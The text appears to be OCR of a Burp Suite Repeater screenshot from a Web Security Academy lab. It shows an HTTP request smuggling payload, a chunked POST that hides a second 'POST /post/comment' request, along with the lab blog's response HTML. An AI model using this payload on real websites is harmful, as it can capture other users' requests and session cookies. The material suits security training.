 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 6 × 7 × 9 × ...
Go Cancel < ▼ > ▼ Target: https://ac451f0f1fc5d04780c43f9900ca00c3.web-security-academy.net
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac451f0f1fc5d04780c43f9900ca00c3.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 351
Origin: https://ac451f0f1fc5d04780c43f9900ca00c3.web-security-academy.net
Connection: close
Referer: https://ac451f0f1fc5d04780c43f9900ca00c3.web-security-academy.net/post?postId=7
Cookie: session=CO9GwlofP3BCb4X8GCUkDGdkz8mpGn2h
Upgrade-Insecure-Requests: 1
Transfer-Encoding: chunked
0
POST /post/comment HTTP/1.1
Host: ac451f0f1fc5d04780c43f9900ca00c3.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 600
Cookie: session=CO9GwlofP3BCb4X8GCUkDGdkz8mpGn2h
Upgrade-Insecure-Requests: 1
csrf=72VveGbEaNsD7B9jkMsXg9ygubQRJAdb&postId=7&name=1&email=843300702%40qq.com&w
ebsite=&comment=Text
Response
Raw Headers Hex HTML Render
</div>
</div>
</section>
</div>
<div theme="blog">
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">
<section class="top-links">
<a href=/>Home</a><p>|</p>
<a href="/my-account">My account</a><p>|</p>
</section>
</header>
<header class="notification-header">
</header>
<section class="blog-header">
<img src="/resources/images/blog.svg">
</section>
<section class="blog-list">
<a href="/post?postId=2"><img src="/image/content/blog/posts/23.jpg"></a>
<h2>The Peopleless Circus</h2>
<p>When the leaflet dropped through my letterbox I thought it was a joke.
The Peopleless Circus was in town. At the risk of sounding like a negative Nancy, I couldn't
help thinking what is the world coming to. I'm not...</p>
<a class="button is-small" href="/post?postId=2">View post</a>
<a href="/post?postId=8"><img src="/image/content/blog/posts/41.jpg"></a>
<h2>The Hating Dating App</h2>
<p>I saw a headline the other day about the launch of a dating app that
matches people based on the things they hate. I didn't read the article as I wanted to work
out for myself how that could possibly...</p>
<a class="button is-small" href="/post?postId=8">View post</a>
<a href="/post?postId=10"><img src="/image/content/blog/posts/51.jpg"></a>
<h2>Favours</h2>
<p>Favours are a tricky thing. Some people seem to ask for them all the
time, some people hardly ever do and some people outright refuse to ever ask for one as